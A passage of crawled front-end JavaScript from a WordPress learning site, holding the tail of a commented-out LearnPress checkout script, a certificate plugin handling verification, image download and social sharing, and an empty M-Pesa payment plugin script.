// 							if (response.redirect) {
// 								$place_order.val('Redirecting');
// 								LP.reload(response.redirect);
// 								return;
// 							}
// 						}
// 						$place_order.val(text);
// 						$place_order.prop('disabled', false);
// 						LP.unblockContent();
// 					},
// 					error   : function (jqXHR, textStatus, errorThrown) {
// 						LP.Checkout.showErrors('<div class="learn-press-error">' + errorThrown + '</div>');
// 						$place_order.val(text);
// 						$place_order.prop('disabled', false);
// 						LP.unblockContent();
// 					}
// 				});
// 			}
// 			return false;
// 		},
// 		showErrors         : function (messages) {
// 			$('.learn-press-error, .learn-press-notice, .learn-press-message').remove();
// 			this.$form.prepend(messages);
// 			$('html, body').animate({
// 				scrollTop: ( LP.Checkout.$form.offset().top - 100 )
// 			}, 1000);
// 			$(document).trigger('learnpress_checkout_error');
// 		}
// 	};
// 	$(document).ready(function () {
// 		LP.Checkout.init();
// 	});
// })(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-certificate/assets/js/core.js?ver=1765319811
body_size: 1295
content:
jQuery(document).ready(function ($) {
  $(".aqskill-certificate-card").each(function (index, element) {
    //on mouse over and mouse out
    $(element).hover(
      function () {
        //append -active to img attr src before extension
        $(this)
          .find("img.aqskill-on-hover")
          .attr(
            "src",
            $(this).find("img").attr("src").replace(".svg", "-active.svg")
          );
      },
      function () {
        //remove -active to img attr src before extension
        $(this)
          .find("img.aqskill-on-hover")
          .attr(
            "src",
            $(this).find("img").attr("src").replace("-active.svg", ".svg")
          );
      }
    );
  });

  /**
   * verifyCertificate
   *
   */
  $("#submit_certificate_form").submit(function (e) {
    e.preventDefault();
    //get the certificate id
    var certificateId = $("#certificate-id-input").val();
    //check if the certificate id is empty
    if (certificateId == "") {
      //show error message
      //izitoast
      iziToast.error({
        title: "Error",
        message: "Certificate ID is required"
      });
      return;
    }
    //block ui
    $.blockUI({
      message: '<i class="fa fa-spinner fa-spin"></i> Verifying Certificate...',
      overlayCSS: {
        background: "#fff",
        opacity: 0.6,
        cursor: "wait"
      },
      css: {
        border: 0,
        padding: 0,
        backgroundColor: "transparent"
      }
    });
    //append certificate id to the url
    window.location.href =
      aqskill_certificate.certificate_url + "/" + certificateId;
  });

  /**
   * Check if current page is verify and has /something
   *
   */
  if (window.location.href.indexOf("/verify/") > -1) {
    //get the certificate id
    var certificateId = window.location.href.split("/").pop();
    //check if the certificate id is empty
    if (certificateId != "") {
      //update aqskill logo url
      $(".main_logo a").each(function (index, element) {
        $(element).attr("href", aqskill_certificate.certificate_url);
      });
      //.back_link a
      $(".back_link a").each(function (index, element) {
        $(element).attr("href", aqskill_certificate.certificate_url);
        //update the first index with Back to Verify text
        if (index == 0) {
          $(element).text("Back To Verify");
        }
      });
    }
  }

  /**
   * Download Certificate Image
   *
   */
  $(".aqskill-handle").click(function (e) {
    e.preventDefault();
    //get type
    var key = $(this).data("type");
    //switch
    switch (key) {
      case "aqskill-download":
        //download the base64 image .certificate-result
        let base64Image = $(".certificate-result").attr("src");

        // Create a link
        let link = document.createElement("a");
        link.href = base64Image;

        // Set the download attribute to automatically download the image when the link is clicked
        link.download = $(this).data("cert-id");

        // Append the link to the body (this is necessary for Firefox)
        document.body.appendChild(link);

        // Programmatically click the link to start the download
        link.click();

        // Remove the link from the body
        document.body.removeChild(link);
        break;
      case "aqskill-facebook":
        //share on facebook
        if (navigator.share) {
          navigator
            .share({
              title: "Check out my certificate on aqskill",
              url: window.location.href
            })
            .then(() => {
              console.log("Thanks for sharing!");
            })
            .catch(console.error);
        } else {
          // Fallback for browsers that don't support the Web Share API
          var url = "https://www.facebook.com/sharer/sharer.php?u=";
          var text = "Check out my certificate on aqskill: ";
          window.open(url + text + window.location.href, "_blank");
        }
        break;
      case "aqskill-linkedin":
        //share on facebook
        if (navigator.share) {
          navigator
            .share({
              title: "Check out my certificate on aqskill",
              url: window.location.href
            })
            .then(() => {
              console.log("Thanks for sharing!");
            })
            .catch(console.error);
        } else {
          //share on linkedin
          var url = "https://www.linkedin.com/shareArticle?mini=true&url=";
          var text = "Check out my certificate on aqskill: ";
          window.open(url + text + window.location.href, "_blank");
        }
        break;
      case "aqskill-whatsapp":
        //share on facebook
        if (navigator.share) {
          navigator
            .share({
              title: "Check out my certificate on aqskill",
              url: window.location.href
            })
            .then(() => {
              console.log("Thanks for sharing!");
            })
            .catch(console.error);
        } else {
          //share on whatsapp
          var url = "https://api.whatsapp.com/send?text=";
          var text = "Check out my certificate on aqskill: ";
          window.open(url + text + window.location.href, "_blank");
        }
        break;
    }
  });
});


--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/plugins/send-to-mpesa-payment-gateway//assets/js/scripts.js?ver=6.5.7
body_size: 62
content:
(function( $ ) {
    'use strict';

    
         
    
})( jQuery ); 